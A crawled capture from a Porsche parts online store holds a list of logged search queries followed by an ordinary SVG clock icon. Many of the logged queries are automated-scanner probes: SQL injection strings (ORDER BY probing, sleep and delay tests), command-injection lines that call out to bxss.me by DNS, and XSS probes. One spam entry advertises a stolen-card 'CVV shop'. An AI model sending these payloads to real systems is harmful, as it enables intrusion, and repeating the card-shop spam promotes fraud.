c4s ORDER BY 1934-- ZxGi","996 c4s') ORDER BY 1-- PFHz","996 c4s') ORDER BY 1216-- cZqw","996 c4s')) ORDER BY 1-- XDeF","996 c4s')) ORDER BY 3762-- WUWk","996 c4s' ORDER BY 1-- lBbs","996 c4s' ORDER BY 6866-- tCcW","996 c4s') ORDER BY 1-- njly","996 c4s') ORDER BY 4523-- lYjX","996 c4s%' ORDER BY 1-- ZRmd","996 c4s%' ORDER BY 3707-- VFia","996 c4s' ORDER BY 1-- ZNBX","996 c4s' ORDER BY 9676-- ZRRW","996 c4s\") ORDER BY 1-- ODPy","996 c4s\") ORDER BY 2552-- CuCs","996 c4s\" ORDER BY 1-- TCzj","996 c4s\" ORDER BY 5488-- FhPi","996 c4s ORDER BY 1-- KOLT","996 c4s ORDER BY 8243-- Eiqu","996 c4s) ORDER BY 1#","996 c4s) ORDER BY 6626#","996 c4s)) ORDER BY 1#","996 c4s)) ORDER BY 8827#","996 c4s ORDER BY 4211#","996 c4s') ORDER BY 3844#","996 c4s')) ORDER BY 1#","996 c4s')) ORDER BY 1144#","996 c4s' ORDER BY 6102#","996 c4s') ORDER BY 9092#","996 c4s%' ORDER BY 1#","996 c4s%' ORDER BY 4598#","996 c4s' ORDER BY 9795#","996 c4s\") ORDER BY 1#","996 c4s\") ORDER BY 7414#","996 c4s\" ORDER BY 1#","996 c4s\" ORDER BY 7333#","996 c4s ORDER BY 6128#","echo lellmy$()\\ tizhfq\\nz^xyu||a #' &echo lellmy$()\\ tizhfq\\nz^xyu||a #|\" &echo lellmy$()\\ tizhfq\\nz^xyu||a #","&echo xdrcek$()\\ karlmt\\nz^xyu||a #' &echo xdrcek$()\\ karlmt\\nz^xyu||a #|\" &echo xdrcek$()\\ karlmt\\nz^xyu||a #","|echo trebaj$()\\ vztgxv\\nz^xyu||a #' |echo trebaj$()\\ vztgxv\\nz^xyu||a #|\" |echo trebaj$()\\ vztgxv\\nz^xyu||a #","(nslookup hitjxmswnlakf487cb.bxss.me||perl -e \"gethostbyname('hitjxmswnlakf487cb.bxss.me')\")",".\/the","$(nslookup hithfxpwloxyq419f6.bxss.me||perl -e \"gethostbyname('hithfxpwloxyq419f6.bxss.me')\")","&(nslookup hitroztnmdgrb08f80.bxss.me||perl -e \"gethostbyname('hitroztnmdgrb08f80.bxss.me')\")&'\\\"`0&(nslookup hitroztnmdgrb08f80","the&n993485=v974282","|(nslookup hitehqxhmhfbw8e155.bxss.me||perl -e \"gethostbyname('hitehqxhmhfbw8e155.bxss.me')\")","`(nslookup hitwlunflvzqma3792.bxss.me||perl -e \"gethostbyname('hitwlunflvzqma3792.bxss.me')\")`",";(nslookup hitjnmiwomluv059ac.bxss.me||perl -e \"gethostbyname('hitjnmiwomluv059ac.bxss.me')\")|(nslookup hitjnmiwomluv059ac.bxss.","AmwvP5vl","the' AND 2*3*8=6*8 AND '5FVn'='5FVn","the\" AND 2*3*8=6*8 AND \"GHRG\"=\"GHRG","the%' AND 2*3*8=6*8 AND '9pHi'!='9pHi%","-1 OR 2+859-859-1=0+0+0+1","-1 OR 3+859-859-1=0+0+0+1","the' RLIKE (SELECT (CASE WHEN (691=691) THEN 1 ELSE 0x28 END)) --","the'||'","GEg3VzHA'; waitfor delay '0:0:15' --","RufvY5w3' OR 258=(SELECT 258 FROM PG_SLEEP(15))--","thGH82oD') OR 487=(SELECT 487 FROM PG_SLEEP(15))--","LrdKTKc7')) OR 62=(SELECT 62 FROM PG_SLEEP(15))--","@@62RJf","the&n921868=v963966","echo pektxk$()\\ safztc\\nz^xyu||a #' &echo pektxk$()\\ safztc\\nz^xyu||a #|\" &echo pektxk$()\\ safztc\\nz^xyu||a #","&echo sujgsx$()\\ fiwtpe\\nz^xyu||a #' &echo sujgsx$()\\ fiwtpe\\nz^xyu||a #|\" &echo sujgsx$()\\ fiwtpe\\nz^xyu||a #","|echo iumbfv$()\\ hxsjvx\\nz^xyu||a #' |echo iumbfv$()\\ hxsjvx\\nz^xyu||a #|\" |echo iumbfv$()\\ hxsjvx\\nz^xyu||a #","(nslookup hithrgmvlhpea0037f.bxss.me||perl -e \"gethostbyname('hithrgmvlhpea0037f.bxss.me')\")","$(nslookup hitillvccdhtbfd895.bxss.me||perl -e \"gethostbyname('hitillvccdhtbfd895.bxss.me')\")","&(nslookup hitxmdabsuwcy8ffb5.bxss.me||perl -e \"gethostbyname('hitxmdabsuwcy8ffb5.bxss.me')\")&'\\\"`0&(nslookup hitxmdabsuwcy8ffb5","|(nslookup hitqvxaguiolmbca34.bxss.me||perl -e \"gethostbyname('hitqvxaguiolmbca34.bxss.me')\")","`(nslookup hitjjhffffjtb28da3.bxss.me||perl -e \"gethostbyname('hitjjhffffjtb28da3.bxss.me')\")`",";(nslookup hitcxzutcmddi3a8d4.bxss.me||perl -e \"gethostbyname('hitcxzutcmddi3a8d4.bxss.me')\")|(nslookup hitcxzutcmddi3a8d4.bxss.","oCiSnMBK","-1 OR 2+395-395-1=0+0+0+1 --","-1 OR 2+318-318-1=0+0+0+1","-1' OR 2+818-818-1=0+0+0+1 --","-1' OR 2+979-979-1=0+0+0+1 or 'ATb3fsOD'='","-1\" OR 2+420-420-1=0+0+0+1 --","rBlZ8R4h'; waitfor delay '0:0:15' --","E4i7Pa2h' OR 347=(SELECT 347 FROM PG_SLEEP(15))--","un3UTVax') OR 119=(SELECT 119 FROM PG_SLEEP(15))--","ql4JjoTv')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","@@RcNTo","porsche 996 window regulator'","product","996 c4s'nvOpzp; AND 1=1 OR (<'\">iKO)),","kline porsche 911tt deck pipe,'\"QnoVale","kline porsche 911tt deck pipe.9-2","kline porsche 911tt deck pipe and 21=21","kline porsche 911tt deck pipe and 67=89","kline porsche 911tt deck pipe' and '21'='21","kline porsche 911tt deck pipe' and '67'='89","kline porsche 911tt deck pipe\" and \"21\"=\"21","kline porsche 911tt deck pipe\" and \"67\"=\"89","kline porsche 911tt deck pipe-21+21*01","kline porsche 911tt deck pipe-21","kline porsche 911tt deck pipe'||lower('')||'","kline porsche 911tt deck pipe'||'21","kline porsche 911tt deck pipe'+rtrim('')+'","kline porsche 911tt deck pipe'+'21","5229","2797","Search entire store here....(.\"'\"'.)\"","Search entire store here...'eKDThR<'\">uQGdjr","Search entire store here... AND 3755=1048","Search entire store here... AND 8603=8603","Search entire store here... AND 6254=4215","Search entire store here... AND 6827=2780-- OvhW","Search entire store here... AND 8603=8603-- PmTh","Search entire store here... AND 9637=3369-- EFyo","Search entire store here...);SELECT SLEEP(5)#","Search entire store here...;SELECT SLEEP(5)#","Search entire store here...');SELECT SLEEP(5)#","Search entire store here...';SELECT SLEEP(5)#","Search entire store here...%';SELECT SLEEP(5)#","Search entire store here... AND SLEEP(5)","Search entire store here...') AND SLEEP(5) AND ('ozIr'='ozIr","Search entire store here... AND SLEEP(5)-- yWEg","Search entire store here...) ORDER BY 1-- JLGU","Search entire store here...) ORDER BY 9092-- DtLY","Search entire store here... ORDER BY 1-- fxok","Search entire store here... ORDER BY 1030-- IxBH","Search entire store here...') ORDER BY 1-- kKaH","Search entire store here...') ORDER BY 1274-- xZWt","Search entire store here...' ORDER BY 1-- KGMF","Search entire store here...' ORDER BY 2710-- wUjb","Search entire store here...%' ORDER BY 1-- TeIw","Search entire store here...%' ORDER BY 9835-- mvXW","Search entire store here... ORDER BY 1-- xPoF","Search entire store here... ORDER BY 4272-- NHxg","Search entire store here...) ORDER BY 1#","Search entire store here...) ORDER BY 5143#","Search entire store here... ORDER BY 1#","Search entire store here... ORDER BY 1415#","Search entire store here...') ORDER BY 1#","Search entire store here...') ORDER BY 1716#","FAJWJSDPF","B077MRDYS","B07D5Y68","B00L50MK","Samsun","Galaxy Note1","Galaxy Note 1","Dyson V8 Anima","iPhone 1","FLMI","1561","FLMI(,')(,\",))","FLMI'XnOaaw<'\">uhhHjZ","5599","996 turbo tuning)).',(\"(,.","996 turbo tuning'ykcUfS<'\">Zorilf","utkW","8623","utkW.\",'(.,.)(","utkW'RImExO<'\">YooSch","ITune","cvv account shop,\u3010Visit Sig8.com\u3011cc shop cvv,best cvv shop reddit,cvv shop telegram,best cvv dumps shop,legit dumps with pin,...","Buy WOW Gold, WOW Classic Gold,Buy WOW Classic Gold","996 tiptronic upgrade'[0]","http:\/\/www.google.com","996+tiptronic+upgrade","JiOL","4309","JiOL\"))(',,.()","JiOL'BPJmrr<'\">AOedEn","JiOL\/**\/AND\/**\/4793=7635","JiOL\/**\/AND\/**\/7995=7995","JiOL\/**\/AND\/**\/2670=5170--\/**\/HScx","JiOL\/**\/AND\/**\/7995=7995--\/**\/Faph","JiOL')\/**\/ORDER\/**\/BY\/**\/1--\/**\/fehl","JiOL')\/**\/ORDER\/**\/BY\/**\/7058--\/**\/FKby","JiOL')\/**\/ORDER\/**\/BY\/**\/10--\/**\/rItD","JiOL')\/**\/ORDER\/**\/BY\/**\/20--\/**\/ZbxF","JiOL')\/**\/ORDER\/**\/BY\/**\/15--\/**\/oWEf","JiOL')\/**\/ORDER\/**\/BY\/**\/18--\/**\/ovSz","JiOL')\/**\/ORDER\/**\/BY\/**\/17--\/**\/TltK","JiOL')\/**\/ORDER\/**\/BY\/**\/16--\/**\/EIip","oVhu","7440","oVhu((,\"..(..'","oVhu'Boasvo<'\">XfBHnn","oVhu\/**\/AND\/**\/8037=2710","oVhu\/**\/AND\/**\/9976=9976","oVhu\/**\/AND\/**\/1299=9275--\/**\/avkk","oVhu\/**\/AND\/**\/9976=9976--\/**\/paBy","oVhu')\/**\/ORDER\/**\/BY\/**\/1--\/**\/hVsw","oVhu')\/**\/ORDER\/**\/BY\/**\/7904--\/**\/ASBR","oVhu')\/**\/ORDER\/**\/BY\/**\/10--\/**\/Dtig","oVhu')\/**\/ORDER\/**\/BY\/**\/20--\/**\/pvHu","oVhu')\/**\/ORDER\/**\/BY\/**\/15--\/**\/UCyE","oVhu')\/**\/ORDER\/**\/BY\/**\/18--\/**\/WmnX","oVhu')\/**\/ORDER\/**\/BY\/**\/17--\/**\/oyWv","oVhu')\/**\/ORDER\/**\/BY\/**\/16--\/**\/bnkz","2nd gt2rs","kline+porsche+997tt+deck+pipe","seat+brakes","porsche+turbo+997g2","996+c4","short short kit 996","sport shift kit 996","ar and oil separator","rss adjustable to steel kit","rss adjustable tone steer kit","996 none turbo engine for sale"];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/opening-hours_ic.svg
body_size: 464
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
	.st8{clip-path:url(#SVGID_14_);}
	.st9{clip-path:url(#SVGID_16_);}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" x="-1" width="36" height="36"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
										C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M16.5,16L16.5,16c0.6-0.6,1.5-0.6,2.1,0c0,0,0,0,0,0l4.8,4.8c0.6,0.6,0.6,1.5,0,2.1s-1.5,0.6-2.1,0l0,0
					l-4.8-4.8C15.9,17.5,15.9,16.6,16.5,16C16.4,16,16.4,16,16.5,16"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-861" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="11" y="10.6" class="st7" width="17.8" height="17.8"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_13_" d="M17.5,18.6L17.5,18.6c-0.8,0-1.5-0.7-1.5-1.5V7.4c0-0.8,0.7-1.5,1.5-1.5S19,6.6,19,7.4v9.7
					C19,17.9,18.3,18.6,17.5,18.6"/>
			</defs>
			<clipPath id="SVGID_14_">
				<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st8">
				<g>
					<defs>
						<rect id="SVGID_15_" x="-861" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_16_">
						<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st9">
						<rect x="11" y="0.9" class="st7" width="13" height="22.7"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>
